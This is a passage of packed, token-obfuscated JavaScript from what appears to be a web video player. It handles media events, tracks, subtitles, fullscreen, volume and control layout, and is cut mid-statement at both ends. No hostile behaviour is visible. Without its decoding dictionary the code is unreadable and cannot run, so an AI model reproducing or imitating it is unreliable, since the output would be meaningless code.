(\'+2u.1G+\')\';o.2K>0||2D||v.6s==1||a3?\'\':o.2K=5p();1U.ba();if(!2D){o.R.3B()}}1n;1v 6k.LS.13k:1e("9P oV R 2o, jL");1U.13y();1n;8v:2o="9P oV 2o, ba";1U.ba();!2D?o.R.3B():\'\';1n}}F{1e("9P ",2u.1G,2u.jy,(2u.oL?2u.oL.7N:\'\'));js("13c",(2u.oL?2u.oL.7N:\'\'));if(9C>0){9C=2;wj()}}});c7=G}E pC(){if(!2D&&v.aB==1&&b8()>1){if(o.3H!=1U.qn){o.3H=1U.qn;o.S?o.S.kn(o.3H):\'\';1e("9P 12R "+o.3H)}if(3p(v.dQ)&&o.3H>0){B fq=v.dQ.2F(",");X(B k=0;k<fq.Q;k++){if(o.2P[o.3H].J(fq[k])>-1){1e(\'12M 53\');1U.lq=o.3H-1;o.3H--;1n}}}}}E Cg(){if(I(1W.JZ)){if(vq()){if(!I(o.ws)){o.ws=1y 12L()}ws=1y JZ(1k,1h,2r(v.12K,{K1:G}));Ce=G}F{a3=K;1e("i4 K2")}}}E JV(){wk()};H.6U=E(){wk()};E wk(){if(v.Ni&&o.S){if(1k.hP.Q>0){if(v.6U==1){1k.hP[1k.hP.Q-1].lS="Kg"}F{1k.hP[1k.hP.Q-1].lS="3z"}if(!o.6U){o.6U=G;o.S.54()}}F{if(o.6U){o.6U=K;o.S.54()}}}}E vt(){1e("12J");!2D&&o.1F?o.W.3d():\'\';o.W.9v();9C=1;wj(o.1F)}E wj(x){if(9C>0){2L(wi);wi=1C(K5,v.K3*2a)}}E K5(){if(9C>0){1e("12I");if(5d){if(9C==1){1U.K6(1h)}if(9C==2){1U.ba();fe(G);1k.1F()}}F{4e(1k,{\'3a\':1h})}}}1k.1u(\'K7\',pe);1k.1u(\'2o\',lB);1k.1u(\'8P\',7C);1k.1u(\'1F\',94);1k.1u(\'46\',ca);1k.1u(\'AO\',7w);1k.1u(\'gI\',fU);1k.1u(\'lG\',fL);1k.1u(\'Ap\',bs);1k.1u(\'As\',ce);1k.1u(\'8O\',7K);1k.1u(\'Au\',9k);1k.1u(\'12F\',JS);1k.1u(\'Kr\',Ak);1k.1u(\'Ks\',AE);if(o.1o.8E){1k.1u(\'12E\',mP)}E pe(){if(!5d&&!7z){!2D?o.W.gc():\'\'}}E mP(){if(1k.12D){o.W.hO()}}E lB(){if(!5d&&!7z){if(1k.2o){1e(1k.2o,1k.2o.7N,1k.2o.7G);B x=1k.2o.7N;2o=1k.2o.7G;if(2o==\'\'){if(x==1){2o="12C"}if(x==2){2o="wa"}if(x==3){2o="d6"}if(x==4){2o="i4 sb"}}1e("12B 5X: ",2o)}if(w8&&v.vN==1){2o=1N;vt()}if(2o!=1N||o.1o.5R){3B()}}}E 3B(){!2D?o.R.3B():\'\'}E 7C(){!2D?o.R.7C():\'\'}E 94(){if(!o.1H&&v.7B){1e(\'K9 1F\');46();o.W.2Y();L}if(5d&&9C>0){}F{if(!2D){B cq=o.W.aj()&&o.oU!=1;if(cq||e0==-1){B x=K;if(5d){if(I(o.P)||I(o.6m)){if(cq){}F{1e(\'46 jO\');46();x=G}}}if(!x){o.R.94()}}}}}E ca(){if(!nW){1e("12P");if(o.1F&&o.iY&&!1k.8P&&v.Ka==1&&!o.aW){1e("Ka");mC()}F{!2D&&!o.Kb&&1k.4E?o.R.ca():\'\'}}}E 7w(){!2D?o.R.7w():\'\';if(e0>-1){if(5p()>e0){46();e0=-1}}}E fU(){!2D?o.R.fU():\'\'}E fL(){!2D?o.R.fL():\'\'}E bs(){if(2D){oi()}F{o.R.bs();CW();if(5d&&9C>0){9C=0;1e("131 up");1U.JU();mC();o.S.2Y()}if(I(v.a1)){2X()}1C(JT,4o)}}E JT(){if(1k.dB&&o.8r.Q==0&&v.138!=0){B at=1k.dB;X(i=0;i<at.Q;i++){B x=o.R.C2((at[i].8H?at[i].8H+\' (\':\'\')+at[i].136+(at[i].8H?\')\':\'\'),i);if(x==v.d3){o.8t=o.b7=i}o.8r[i]=x}o.S.tr(o.b7)}if(o.b7>0){hS(o.b7,1)}};H.a1=E(){L(1k.mn/1k.dL)};E oi(){if(1k.dL>0){O(1K,{"1b":1K.2t/(1k.mn/1k.dL)-2G(v.2D.2V)})}F{if(vf<20){1C(oi,100);vf++}}}E CW(){if(v.i7==1){2M(o.vc);o.vc=5o(ve,100);ve()}}E ve(){if(1k){if(1k.dL>0){o.W.pF(1k.mn/1k.dL);2M(o.vc)}}}E 9k(){!2D&&!a3?o.R.9k():\'\'}E ce(){!2D?o.R.ce():\'\'}E 7K(){if(5d&&9C>0){}F{!2D?o.R.7K():\'\'}}E JS(){o.W.vb()}E vq(){B qc=1W.JC=1W.JC||1W.132;B lW=1W.JF=1W.JF||1W.12S;B pJ=qc&&1M qc.pJ===\'E\'&&qc.pJ(JG);B JH=!lW||lW.vI&&1M lW.vI.12Z===\'E\'&&1M lW.vI.5O===\'E\';L pJ&&JH}B vy="<7o C=\'1E:0.5\'>";E JB(){if(!2D&&v.aB==1){B x=1U.dJ;B q=-1;o.2P=[];if(x.Q>1){X(B i=0;i<x.Q;i++){if(I(x[i].1b)){B y=o.R.JJ(x[i],v.JL);if(o.2P.J(y)>-1||v.16o==1){if(I(x[i].aZ)){B yi=o.2P.J(y);yi>-1?o.2P[yi]+=" "+vy+" &gH;"+2G(x[yi].aZ/2a)+\' \'+2T(\'iS\')+\'</7o>\':\'\';o.2P[i]=y+" "+vy+" &gH;"+2G(x[i].aZ/2a)+\' \'+2T(\'iS\')+\'</7o>\'}}F{o.2P[i]=y}if(I(x[i].JO)){o.aw[i]=x[i].JO[0]}}F if(I(x[i].8f)){o.2P[i]=x[i].8f}F{o.2P[i]=i}if(I(v.5v)&&q==-1){if(v.5v==o.2P[i]){q=i}}if(I(o.5v)){if(o.5v==o.2P[i]){q=i}}}if(v.lM==1){o.2P[x.Q]=2T("2j")}F{1U.KM=0;1U.lw=0}if(v.JP==1||q>-1){1U.lw=0;if(v.mu=="7e"||(!o.1H&&v.4z==0)){1U.zK=q}F{if(v.mu=="gw"){1U.lq=q}}o.3H=q}F{if(v.lM==1){o.3H=1U.dJ.Q-1}F{o.3H=1U.13Q}}qx()}o.aZ=2r(1U.dJ[o.3H].aZ,0);o.S?o.S.54():\'\'}}E qx(){if(o.aw.Q>0&&v.do==1){C0();C3()}}E C0(){if(!2D&&v.do==1){B x=1U.dB;o.8r=[];B 2b;if(x.Q>1){X(B i=0;i<x.Q;i++){2b=K;if(I(x[i].iC)&&o.aw.Q>0){if(x[i].iC!=o.aw[o.3H]){X(B j=0;j<o.aw.Q;j++){if(o.aw[j]==x[i].iC){2b=G}}}}if(!2b){o.8r[i]=I(x[i].8f)?o.R.C2(x[i].8f,i):i;if(I(v.d3)){if(v.d3==o.8r[i]){o.8t=i;1U.qk=i}}}}}}}E C3(){if(!2D){B x=1U.dB;B y=1U.qk;if(y>-1){if(I(x[y].iC)){if(o.aw.Q>0){if(o.aw[o.3H]!=x[y].iC){X(B i=0;i<x.Q;i++){if(x[i].8f==x[y].8f&&x[i].iC==o.aw[o.3H]){1U.qk=i;y=i;1n}}}}}o.8t=y;1e("9P 16p",o.8t);o.S.tr(o.8t)}}};H.hS=E(x,y){hS(x,y)};E hS(x,y){if(1k.dB.Q>1){1k.dB[x].CQ=G;1k.dB[y==1?0:o.b7].CQ=K;o.b7=x;y!=1?1k.c4=o.R.1d():\'\'}}E 5p(){if(7z){L 7y?o.4m.1d():0}F{L 1k.c4}};E 4t(){B x=1k.1f;if(7z&&7y){x=o.4m.1f()}if(I(v.4S)){if(8b([v.4S],\'-\')){x=x+v.4S*1}F{x=v.4S}}L x!=19S&&!nX(x)?x:0}H.2Y=E(){B p=G;if(5d&&!Cc){if(!c7){fe(G)}1U.JU()}if(7z&&!7y){om(G);p=K}if(a3){if(!Ce){Cg()}ws.1F();p=K}if(1k.C.1c=="-19R"){H.im()}p?mC():\'\'};B 19Q;E mC(){if(1h!="1V"){B pp=1k.1F();if(pp!==1N){pp.al(E(){}).2A(E(2o){1e("KA",2o.7G);if(2o.7G.J(\'dC\')==-1&&2o.7G.J(\'19O by\')==-1){if(v.Cp==1){1e(\'19M\');o.W.5g();1k.1L=0;B jK=1k.1F();if(jK){jK.al(E(){}).2A(E(e){1e("KD",e.7G);if(o.1o.tv&&(5d||7z)){}F{o.S.3d();o.W.9v();js("19K")}})}}F{o.S.3d();o.W.9v()}}})}}}H.o8=E(){if(o.6m||o.P){if(o.aA){fG()}if(!o.k5&&o.1o.29&&o.1o.47){if(!1k.3e){1k.3e=G;o5=G}O(1k,{"1r":"2k","17":-4a,"1c":-4a});e0=5p();if(!a3){1k.1F()}if(e0==0&&o.2K>0){mH=o.2K}}}};H.im=E(){if(!o.k5&&(o.1o.29||o.1o.47)){O(1k,{"1r":"sy","17":0,"1c":0});if(I(v.a1)){2X()}if(o5){!o.3e?1k.3e=K:\'\';o5=K}if(mH>0){o.2K=mH;mH=0}e0=-1}};H.3d=E(){1e(\'4E\');46()};E 46(){if(a3){ws.46()}F{1k.46()}};H.eQ=E(){!1k.4E?3d():mC()};H.4B=E(x){if(7z&&7y){o.4m.4v(x)}F{if(5d){if(v.19D==1&&x>0&&CH()){ir=1U.lq;1U.KE=0}}1k.c4=x}};H.5g=E(){1k.3e=G};H.6I=E(){1k.3e=K;if(o.2E=="1U"&&o.1o.5R&&v.P==1){if(!I(o.KF)){nW=G;1k.46();1C(E(){1k.1F();nW=K},10);o.KF=G}}};H.4w=E(x){1k.1L=x};H.KG=E(){if(o.KL!=1k){B dC;B 8e;if(o.oy[1k]){dC=o.oy[1k];8e=o.BP[1k]}F{1W.ot=1W.ot||1W.19H;if(I(1W.ot)){2Z{8e=1y ot();dC=8e.19E(1k);o.oy[1k]=dC;o.BP[1k]=8e}2A(e){1e(e)}}}if(8e){B lp=8e.19U();lp.lp.6q=v.KB;dC.KJ(lp);lp.KJ(8e.1a7);o.Cu=G;o.KL=1k}}};H.oq=E(){L!1k.4E};H.6F=E(){L v.6s==1||a3?G:o.6s};H.2c=E(){L 1k};H.D2=E(){4e(1k,{\'S\':\'1\'});L G};H.4z=E(){4e(1k,{\'4z\':\'9n\'});if(5d&&!c7){fe(K)}if(7z&&!7y){om(K)}};H.7m=E(){B 8l="7R";if(1k.4E){8l="4E"}if(1k.8P){8l="8P"}L 8l};H.D4=E(x,y){2D=x;y.1J(1k);1K=y;if(x){if(v.2D.i9!=1){1k.3e=G}F{if(!o.3e){1k.3e=K}}oi();if(o.2P.Q>0){if(5d){lV=o.3H;1U.lw=0;1U.lq=0}}}F{if(!o.3e&&v.2D.i9!=1){1k.3e=K}1k.1L=v.1L;CW();if(o.2P.Q>0){if(5d){1U.lw=-1;if(lV>-1){lV<1U.dJ.Q?1U.zK=lV:\'\'}}}}};H.1d=E(){L 5p()};H.1f=E(){L 4t()};H.bo=E(){B x=0;if(1k.9S){if(1k.9S.Q>0){B y=5p();X(B i=0;i<1k.9S.Q;i++){if((y>=1k.9S.1H(i)||y>=1k.9S.1H(i)-100)&&y<=1k.9S.4S(i)){x=1k.9S.4S(i)}}x==0?x=1k.9S.4S(1k.9S.Q-1):\'\'}}if(I(v.4S)){B ed=v.4S;if(8b([ed],\'-\')){ed=4t()}x>ed?x=ed:\'\'}L x};H.2j=E(){L CH()};E CH(){B x=K;if(5d){if(c7){x=1U.KM}}F if(7z){if(7y){x=o.4m.2j()}}L x}H.3A=E(){L{"Y":1k.mn,"1b":1k.dL}};H.3a=E(x){if(x){x=x.1q(/\\(4i\\)/g,2I.4i());1h=x;o.bY!=2?o.bY=K:\'\';if(7z){if(7y){o.4m.dC(x)}}F if(5d){5d&&1U?1U.ba():\'\';fe(G);Bl()}F{4e(1k,{\'3a\':x,\'3x\':0});CI();46()}}};E CI(){if(o.1o.7T){B y=1k.hP;if(y){X(B i=0;i<y.Q;i++){y[i].lS="1a5"}}y=1k.dB;if(y){X(i=0;i<y.Q;i++){y[i].CQ=(i==0?1:0)}}if(1W.19W){1k.1u(\'1a1\',E(1j){o.6u=1j.19Z=="19B";!2D?o.W.ko():\'\'});1k.1u(\'19j\',E(1j){})}}Bl();if(v.D3==1){1M KO!=="1N"?KO(1h,1k,1K):\'\'}}H.6u=E(){1k.19A()};H.an=E(){fG()};E Bl(){if(o.1o.47){if(I(1k.19e)&&!o.1o.8E){o.an=G}if(1T.19d&&!1k.19c){o.an=G}}}E fG(){if(o.1o.7T){if(1k.19a==="pR-in-pR"){1k.KK("bx");o.aA=K}F{1k.KK("pR-in-pR");o.aA=G}}F{if(!1T.197){2p(\'1k.196().al(p => {o.aA = G;}).2A(2o => {o.aA = K;});\')}F{2p(\'1T.195().al(ok =>{o.aA = K;}).2A(2o => {});\')}}};E Ak(){o.aA=G};E AE(){o.aA=K};H.Kz=E(x){if(7y){o.4m.A3(x)}};H.Kp=E(x){if(7y){if(1k.9S.Q>0){o.4m.194(x)}}};H.19h=E(x){if(o.ws){o.ws.Ky(ws,x,-1)}};H.19w=E(x){if(o.ws){o.ws.Ky(ws,-1,x)}};H.Kh=E(x){if(c7){B y=2G(x);if(x==1U.dJ.Q){y=-1;1U.lw=-1}if(v.mu=="gw"){1C(7K,4o);1U.lq=y}if(v.mu=="7e"){1e("9P 7e 19v "+y);1U.zK=y}if(y==-1){o.3H=1U.qn}qx()}};H.qw=E(){L 1U};H.qu=E(){L 7y?o.4m.1ad():K};H.b8=E(){L b8()};E b8(){B x=0;if(c7){if(1U.dJ){x=1U.dJ.Q}}L x}H.dI=E(){L dI()};H.hA=E(){hA()};E hA(){if(1k){if(v.qq==1||v.5b==1){if(v.19r==1||v.5b==1){O(1k,{\'3U-m7\':\'5b\'})}F{O(1k,{\'3U-m7\':\'yU\'})}}F{O(1k,{\'3U-m7\':\'l1\'})}}}H.5B=E(){2X()};E 2X(){if(v.a1){4f(\'1Q\',7S(v.a1).1q(\'/\',\':\'))}}E dI(){B x=0;if(7y){x=o.4m.dJ()}L x}H.Ki=E(x){if(c7){1U.qk=2G(x)}};H.lU=E(x,y){if(y=="1U"&&c7&&qh){qh.19k(x)}if(y=="4m"&&7y){o.4m.19q(x)}};H.hJ=E(x){if(x){1k.19m=x}};H.AQ=E(){B x=1k.bT;B y=[];X(B i=0;i<x.Q;i++){if(x[i].rB.rA()==\'b0\'){x[i].5I("gG",B2);y.2n(x[i])}}X(B i=0;i<y.Q;i++){1k.3l(y[i])}o.AV=K};H.Km=E(x,y,z){if(x!=\'\'){if(x.J(\' or \')>0){B xx=x.2F(\' or \');x=xx[0]}B b0=1T.1O(\'b0\');b0.6G(\'3a\',x);b0.6G(\'8H\',y);b0.6G(\'1ac\',\'AY\');b0.6G(\'lS\',\'Kg\');if(z){b0.6G(\'8v\',\'\')}1k.1J(b0);b0.1u("gG",B2)}};E B2(e){if(e.4A.8H&&o.4Y){X(B i=0;i<o.3w.Q;i++){if(o.3w[i]==e.4A.8H){o.4Y.bw(i)}}}};H.lo=E(){L 2o?2o:\'\'};H.4G=E(){2M(o.1b3);5d&&1U?1U.ba():\'\';7z&&7y?o.4m.1b2():\'\';a3&&ws?ws.2b():\'\';1k.5I(\'2o\',lB);1k.5I(\'8P\',7C);1k.5I(\'1F\',94);1k.5I(\'46\',ca);1k.5I(\'AO\',7w);1k.5I(\'gI\',fU);1k.5I(\'lG\',fL);1k.5I(\'Ap\',bs);1k.5I(\'As\',ce);1k.5I(\'8O\',7K);1k.5I(\'Au\',9k);1k.5I(\'Kr\',Ak);1k.5I(\'Ks\',AE);1k.3a=\'\';if(1K.rB=="JN"){1K.oP.9K.3l(1k)}F{1K.3l(1k)}1k=22}};B xd=E(){B b=[];B iK=[];B 6a=[];B 8O=K;B nQ;B 8T=K;B 1l;B 1a;if(o.4V){o.4V.1t();o.4V=22}B nD;o.6M=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1l.1aX==1&&I(v.1l.mz)){v.1l.mz=v.1l.mz.1q(/\\n/ig,\'\');o.6M=v.1l.mz.2F(",")}o.fY=8b(o.6M,1,G);o.bH==3?o.bH=o.fY:\'\';X(B i in o.6x){if(o.6x.2x(i)){!I(v.1l[i])?v.1l[i]=5:\'\';o[\'fZ\'+i]=[\'+ \'+v.1l[i]+\'%\',\'&1aQ; \'+v.1l[i]+\'%\',(o.6x[i]*100+\'%\')]}}if(v.1D.eP==1&&o.1o.5R&&v.iU==1){v.1D.1t=0}B p8=K;B 9U=0;B oY=0;B hv=K;B Aw=G;B kD;B bg=1y KQ();B 1l;B 7d=[];B Am=K;B Bi=K;B nl=0;B dT=[];if(v.j6.1r=="S-2i"){v.j6.1r="S"}X(B y in v){if(v.2x(y)){if(y.J("aC")==0&&v[y]){!I(v[y].AC)?v[y].AC=v[y].7d:v[y].7d=v[y].AC;7d[v[y].7d]=y;if(v.j6.1r!="S"){if(v[y].1r=="S-2i"){dT.2n([y,v[y].7d]);Am=G}F{if(v[y].1r=="S"||v[y].1r==1N){Am?Bi=G:\'\'}}}nl<v[y].7d?nl=v[y].7d:\'\'}}}if(Bi){dT.Kv(E(a,b){L a[1]-b[1]});X(B i=0;i<dT.Q;i++){7d[v[dT[i][0]].7d]=22;v[dT[i][0]].7d=nl+1;nl++;7d[v[dT[i][0]].7d]=dT[i][0]}}if(v.1D.1t==1&&v.1D.fW==1){o.1D=1O("1X");o.1Y.1J(o.1D);O(o.1D,{\'1r\':\'2k\',\'17\':0,\'1c\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'5k\':\'1c 0.3s 7Q-6y\',\'3u-1P\':\'1V\'})}B 92=1O("1X");if(v.1D.1t==1&&v.1D.fW==1){o.1D.1J(92)}F{o.1Y.1J(92)}O(92,{\'1r\':\'2k\',\'17\':0,\'2H\':0,\'Y\':\'100%\',\'1b\':v.1D.h});92.aE=E(){!o.1o.29?o.W.Mi():\'\'};if(v.iW==1){2U(bg.c());2U(92)}X(B i=1;i<7d.Q;i++){if(7d[i]){B y=7d[i];if(y){B 1m=v[y].1m;B 1b7=v[y].1t;if(o.1o.29){if(1m=="1L"&&v[y].fR=="5f"){}F{if(1m=="1L"&&v.1bc==1&&o.1o.29){v[y].lm=0}F{if(1m=="1L"||(1m=="2f"&&v.1bd)){v[y].on=0}}}}if(v[y].1t==1){if(v[y].P5==1&&I(v[y].qz)){3L[v[y].qz]?v[y].on=0:\'\'}if(v[y].OJ==1&&I(v[y].oF)){!3L[v[y].oF]?v[y].on=0:\'\'}}if(v.iW==1){v[y].on=0}if(v[y].on==1){if(1m=="3b"||1m=="1L"){b[y]=1y MG(y,1m);b[y].2X(b[y].s("w"))}F{b[y]=1y NB(y)}iK.2n(y);if(b[y].g("1m")=="1Z"){if(b[y].s("1I")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2l("2w",K)}}F{b[y].2l("2w",K)}}}if(b[y].g("1m")=="5u"){B lu=b[y].s("3I");if(lu){if(lu.J("3K:")==0&&lu.J(",0/1")>0){B z=lu.2F(",");4f(z[0].1p(4))==0?b[y].dl(0):\'\'}if(8b([lu],"3o")){o.gN=G}}}b[y].2l("1Q",b[y].s("1Q"))}}}}if(I(v.1l)){if(1M(8Y)==\'E\'){1l=1y 8Y("1l");v.1l.a6==1?1l.1A():1l.1t()}F{o.1aN=G}}if(I(v.1a)){if(1M(8Y)==\'E\'){1a=1y 8Y("1a");if(I(o.1a)){1a.BZ(o.1a);if(v.1a.tJ==0||!I(v.1a.tJ)){v.1a.a6==0?1a.1t():\'\'}F{1a.1A()}if(v.1a.O8==1){1a.1A()}}F{1a.1t(1)}kh()}}oJ();zm();2X(G);4U();Bo();Aw=K;E Oe(U){B x=0;B 1aq=K;if(U){if(U.g("1m")==\'3b\'){x=6a.17+U.s("4q")+U.g("Y")/2;if(6a.h1!=22){}F{6a.h1=[]}}F{if(6a.h1!=22){B dU=U.g("Y")+U.s("4P")+U.s("4q");if(jN(U)){dU=0}if(U.s("3z")==1&&!U.g("1A")){dU=0}if(U.s("c0")>0){dU=0}x=bg.g("w")-v.1D.gU*1-dU+U.g("Y")/2+U.s("4q");B i=0;6a.2i-=dU;X(i=0;i<6a.h1.Q;i++){B dV=b[6a.h1[i]];if(dV.s("c0")>0){O(dV.c(),{"17":(dV.g("x0")-dU)})}F{O(dV.c(),{"17":(dV.g("x")-dU)})}dV.2l("x0",dV.g("x"))}6a.h1.2n(U.g("1i"));U.2l(\'gW\',1)}F{if(U.s("3z")==1&&!U.g("1A")){if(U.g("1m")=="1L"){if(U.s("1t")==1&&U.s("lm")==1&&hv){9U+=U.g("Y")+U.s("4q")+U.s("4P");hv=K}}}F{if(U.s("c0")>0){x=6a.17+U.s("4q")+U.s("4P")}F{B 2b=K;if(U.g("1m")=="1L"){if(U.s("1t")==1&&U.s("lm")==1){if(!o.fO&&!o.ao){2b=G;hv=K}F{if(!hv){9U-=U.g("Y")+U.s("4q")+U.s("4P");hv=G}}}}if(jN(U)){2b=G}if(!2b){6a.17+=U.g("Y")/2+U.s("4q");x=6a.17;6a.17+=U.g("Y")/2+U.s("4P")}F{x=6a.17}}}}}}L x};H.O9=E(){oJ()};H.LI=E(){oJ()};E oJ(){if(o.gN){1M Oa==\'E\'?o.3o=1y Oa():\'\'}}E Ay(U){B Y=o.2f&&v.1D.mo==0?o.cK:o.3g;B 1b=o.4O;B cz=0;if(U!=bg){cz=Y/2+U.s("4q")-U.s("4P")}B g4=1b/2;B zX=U.g("Y");B oI=U.g("1b");B p=U.s("1r");if(p.J("62")>-1){cz=o.3g/2+U.s("4q")-U.s("4P")}if(p.J("1c")==0){g4=oI/2+(U.s("Oc")*o.4O/100)}if(p.J("2H")==0){g4=o.4O-(U==bg?oI:oI/2)-(U.s("O4")*o.4O/100)}if(p.J("2i")>-1){cz=o.3g-zX/2+U.s("4q")-U.s("4P")-(U.s("1af")*o.3g/100)}if(p.J("17")>-1){cz=zX/2+U.s("4q")-U.s("4P")+(U.s("rb")*o.3g/100)}if(p=="bJ"){cz=-o.ze/2+(U.s("rb")*o.ze/100)+U.s("4q")-U.s("4P");g4=-o.sj/2-(U.s("O4")*o.sj/100)+(U.s("Oc")*o.sj/100)}if(p.J("S")>-1){B cx=Oe(U);cz=(bg?(bg.c()?5P(bg.c().mB):0):0)+cx;if(p=="S-2i"){cz+=9U}if(v.1D.1r=="1c"){g4=v.1D.h/2-(v.gr<0?v.gr:0)}F{g4=1b-v.1D.h/2}}L{x:cz,y:g4+U.s("9H")-U.s("f5")}}E 2X(bG){B w=o.2f&&v.1D.mo==0?o.cK:o.3g;B h=o.4O;if(v.1D.1al==1){if(!v.1D.CA){v.1D.CA=3p(v.1D.Of)&&o.bE?v.1D.Of:v.1D.gU}v.1D.gU=o.3g*v.1D.CA/100}O(bg.c(),{\'1c\':(v.1D.1r=="1c"?0:o.4O-v.1D.h)-v.gr});bg.2l("y0",(o.4O-v.1D.h-v.gr));if(v.1D.mo==0&&bg){O(bg.c(),{\'Y\':w,\'17\':0,\'2S-17\':0});bg.2l("w",w);if(o.2f){O(bg.c(),{\'17\':\'50%\',\'2S-17\':-w/2})}}6a={"17":v.1D.gU*1,"2i":(bg.g("w")-v.1D.gU*1)};B CD=K;if(!bg.g("1A")){bg.2l("2w",G);CD=G}B 1i;X(B i=0;i<iK.Q;i++){1i=iK[i];if(b[1i]){B cc=Ay(b[1i]);if(cc){if(b[1i].s("6L")=="1r"){if(I(o.8w[1i])){if(b[1i].g("x0")==cc.x&&b[1i].g("y0")==cc.y){3P}F{o.8w[1i].XY(b[1i].g("x0"),cc.x,b[1i].g("y0"),cc.y)}}}b[1i].2l("x0",cc.x);b[1i].2l("y0",cc.y);if(b[1i].s("3z")==1&&!b[1i].g("1A")&&!bG){A0(b[1i])}F{O(b[1i].c(),{"1r":"2k","17":b[1i].g("x0"),"1c":b[1i].g("y0")})}}}}if(CD){bg.2l("2w",K)}9U=0;X(1i in b){if(b.2x(1i)){if(b[1i].s("1r")=="S-2i"&&b[1i].g("1m")!="3b"&&9U>-1){9U=6a.2i-6a.17}if(b[1i].g("1m")=="3b"&&bg){B db;if(b[1i].s("1aj")==1){if(b[1i].s("1ai")==1){db=(o.3g*b[1i].s("w")/100)-b[1i].s("4q")-b[1i].s("4P")}F{db=b[1i].s("w")}}F{if(b[1i].s("1r").J("S")>-1){db=6a.2i-6a.17-b[1i].s("4q")-b[1i].s("4P");O(b[1i].c(),{"17":(5P(bg.c().mB)+6a.17+b[1i].s("4q")+db/2)});9U=-1}F{db=bg.g("w")-b[1i].s("4q")-b[1i].s("4P");O(b[1i].c(),{"17":(5P(bg.c().mB)+b[1i].s("4q")+db/2)})}}b[1i].2l("x0",b[1i].g("x"));b[1i].2X(db)}}}if(1l){ja(1l)}if(1a){ja(1a)}if(p8||o.2f||oY!=9U){4U()}}E A0(b){B 17=0;B 1c=0;if(b.s("1r").J("2i")>-1&&b.s("1r").J("S")==-1){17=o.3g+b.g("Y")+10}if(b.s("1r").J("17")>-1){17=-b.g("Y")-10}if(b.s("1r").J("1c")>-1){1c=-b.g("1b")*2}if(b.s("1r").J("2H")>-1||b.s("1r").J("S")>-1){1c=o.4O+b.g("1b")+b.g("Y")+10}if(17>0){O(b.c(),{"17":17})}if(1c>0){O(b.c(),{"1c":1c})}}E ja(x){B 1c=-4a;x.j9();B y=o.4O-v.1D.h*(x.s("1r").J("1c")>-1?1:2);if(x==1a&&v.wH==1){y=o.4O}B mE=y-(o.2f&&!o.1o.29?(100+x.s("mD")*1):x.s("mD"))-(x==1a&&x.s("mD")*1==0?x.s("9H"):0);mE<100?mE=100:\'\';O(x.c(),{\'6h-1b\':mE});x.co()?O(x.co(),{\'6h-1b\':mE}):\'\';if(x.g("1A")){1c=o.4O/2-x.g("1b")/2+x.s("9H")-x.s("f5");if(x.s("1r").J("1c")>-1){1c=x.s("9H")-x.s("f5")}if(x.s("1r").J("2H")>-1){1c=o.4O-(v.1D.1r!=\'1c\'?v.1D.h:0)-x.g("1b")+x.s("9H")-x.s("f5")}1c<0?1c=0:\'\'}if(x.g("1i")=="1l"&&o.eu){B Oh=o.3g-x.g("Y")-x.s("4P");if(o.eu>Oh){O(x.c(),{"1r":"2k","2i":x.s("4P"),"17":"2j","1c":1c})}F{O(x.c(),{"1r":"2k","17":o.eu,"2i":"2j","1c":(o.kx<1c?o.kx:1c)})}}F{if(x.s("1r").J("2i")>-1){O(x.c(),{"1r":"2k","2i":x.s("4P")-x.s("pi"),"17":"2j","1c":1c})}F if(x.s("1r").J("17")>-1){O(x.c(),{"1r":"2k","17":x.s("4q"),"2i":"2j","1c":1c})}F{if(x.g("1i")=="1a"&&x.s("4k")==1){O(x.c(),{"1r":"2k","17":o.3g/2-x.g("Y")/2+x.s("4q")/2-x.s("4P")/2,"1c":1c})}F{B l=o.3g/2-x.g("Y")/2+x.s("4q")-x.s("4P");O(x.c(),{"1r":"2k","17":(l>0?l:0),"1c":1c})}}}x.bD()};H.hZ=E(1i){B U=b[1i];B a=U.g("1m");if(a){B d=1y 5H();o.8C=d.6R();if(a&&a!=""){5F(U);a=="46"?o.Oi=1:\'\';a=="1F"?o.Oi=0:\'\'}}tM()};H.CE=E(z,x,y){X(B 1i in b){if(b.2x(1i)){if(b[1i].s(z)==x){b[1i].2l(y?"4X":"2U")}}}};H.yb=E(x,s){B y=8c(s,x);L y};E 5F(U,1G){o.r8=G;nD=U;B a=U.g("1m");if(a=="1F"){o.W.2Y();if(o.3e&&v.Oj==1){o.W.6I();v.Oj=0}if(v.26.on==1&&v.26.3h==1&&v.26.BA==1){8L(\'1F\',1)}}F{if(a=="46"){o.pc=0;o.W.3d();if(v.26.on==1&&v.26.3h==1&&v.26.BA==1){8L(\'1F\',0)}}if(a=="2b"){o.W.pa()}}if(a=="Ok"){o.W.4B(0,K)}if(a=="2f"){!o.5L?o.W.9o():\'\'}F{if(a=="Bt"){o.W.8j()}}if(a=="3b"){B ld=o.R.1f();B lt=U.g("2e")*ld;if(v.4W>0){ld-=v.4W*1;lt=U.g("2e")*ld+v.4W*1}if(v.mZ>0){if(v.mZ/ld<=1-U.g("2e")){L}}o.W.4B(lt,G);if(o.3P){o.3P.nN(lt,ld);o.2K>0?o.2K=1N:\'\'}}if(a=="1L"){B x=U.g("2e");x<0.1an?x=0:\'\';x>1?x=1:\'\';if(U.s("fR")=="5f"){x=3Y(x*o.6M.7u(-1)[0]).vE(1);o.W.az(x,1)}F{if(o.5Z&&v.xf==1){3T.8h("xg",x);if(U.g("2e")>0||o.1o.8E||v.rq==0){3T.Cf("nq")}F{3T.8h("nq",1)}}o.W.4w(x)}}if(a=="3V"){if(o.5Z&&!o.1o.8E&&v.rq==1){3T.8h("nq",1)}o.W.5g();if(v.26.3h==1&&v.26.Od==1){8L(\'3V\',0)}}F{if(a=="7A"){if(o.5Z){3T.Cf("nq")}o.W.6I();if(v.26.3h==1&&v.26.Od==1){8L(\'3V\',1)}}}if(a.J("1d")==0){U.1av()?U.mU():U.On()}if(a=="ln"){o.R.Bq()}if(a=="1Q+"){o.R.fi(0.1)}if(a=="1Q-"){o.R.fi(-0.1)}if(a=="1Q"){o.R.fi(0)}if(a=="6s"){4f("By");U.2l("De",1);U.2l("gY",1)}if(a=="3o"){js("3o");zi()}if(a=="1l"){o.eu=1N;if(1l){if(!1l.g("1A")){1l.1A()}F{1l.1t()}}}if(a=="1a"){if(o.iG==a){L}o.S.ke()}if(a=="7e"){o.S.bS()}if(a=="eA"){o.S.eY()}if(a=="5u"){if(U.s("iv")==1&&U.s("3I")!=""){B 